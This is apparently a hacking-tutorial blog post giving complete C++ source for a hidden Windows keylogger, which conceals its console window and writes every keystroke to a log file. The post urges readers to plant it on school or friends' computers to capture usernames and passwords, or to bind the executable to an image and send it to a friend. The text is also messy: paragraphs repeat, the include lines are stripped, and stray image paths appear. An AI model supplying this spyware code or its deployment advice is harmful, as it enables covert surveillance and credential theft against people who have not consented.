hi friends, the most interesting part of the hacking is spying. Today i am going to introduce to the C++ Spyware code. It is going to be very fun. You can install this spyware in your college/school or in your friend system, and get their username and passwords. This is very simple hacking trick when compared to phishing web page.
Install C++ in your system and open the C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.
now copy the below keylogger code into the blank work space.
Compile the Code(Ctrl+F9)


Now execute the program by selecting Execute->Run(ctrl+F10)


For now, i just give simple key logger. Soon i will post most efficient key logger's program code.
 its a program.....
its a program.....
Install C++ in your system and open the C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.
now copy the below keylogger code into the blank work space.
#include
using namespace std;
#include
#include
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
Compile the Code(Ctrl+F9)


Now execute the program by selecting Execute->Run(ctrl+F10)
Now your key logger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.You can see the log.txt file where you save the file.


Bind the exe file with image or any files and send it to your friend.
(or)
If you have physical access to your college/school system,then copy the exe file in that system and run it.
(or)
If you have physical access to your college/school system,then copy the exe file in that system and run it.
For now, i just give simple key logger. Soon i will post most efficient key logger's program code.
























